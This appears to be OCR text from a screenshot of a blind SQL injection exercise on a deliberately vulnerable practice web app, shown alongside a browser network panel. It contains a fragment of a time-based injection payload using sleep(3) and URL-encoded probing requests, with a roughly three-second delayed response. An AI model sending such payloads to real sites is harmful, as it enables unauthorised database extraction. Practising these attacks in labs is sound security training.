 Vulnerability: SQL Injection (Blind)
User ID: )))=32,sleep(3),null) # Submit
User ID is MISSING from the database.
hthouse 记录器 HackBar 1
JS 字体 图片 媒体 清单 WS Wasm 其他
按帧分组
屏幕截图
ms 1,800 ms 2,000 ms 2,200 ms 2,400 ms 2,600 ms 2,800 ms 3,000 ms 3,200 ms 3,400 ms 3,600 ms 3,800 ms 4,000 ms 4,200 ms 4,400 ms 4,600 ms 4,800 ms
状态 类型 启动器 大小 时间
null%29+%... 404 document 其他 4.7 kB 3.04 秒
200 stylesheet sqli_blind/?id=1%27+and+if%28%28select+length%28 (disk cache) 6 ms
200 script sqli_blind/?id=1%27+and+if%28%28select+length%28 (disk cache) 1 ms
200 png sqli_blind/?id=1%27+and+if%28%28select+length%28 (disk cache) 1 ms
200 script sqli_blind/?id=1%27+and+if%28%28select+length%28 (disk cache) 1 ms
200 script content.js:77 825 B 10 ms
200 script content_start.js:5776 521 B 1 ms
200 script content.js:32 1.3 kB 1 ms
200 script content.js:32 2.0 kB 1 ms
200 script content.js:32 1.3 kB 1 ms
XenoEcho